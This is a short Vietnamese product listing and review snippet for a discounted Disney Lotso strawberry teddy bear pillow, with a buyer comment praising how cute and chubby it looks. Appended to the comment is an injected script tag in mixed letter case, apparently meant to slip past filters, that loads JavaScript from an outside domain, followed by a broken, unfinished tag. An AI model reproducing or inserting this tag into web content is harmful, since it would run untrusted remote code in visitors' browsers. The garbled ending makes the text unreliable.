 Giảm giá Gấu bông/Gối ôm Lotso Hugging Bear Disney ANVIHOME - Gấu Bông Dâu Tây Lotso Bear Toy Story. Nhìn yêu lắm nhé mn.nhìn nó béo ú thích lắm ạ. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 
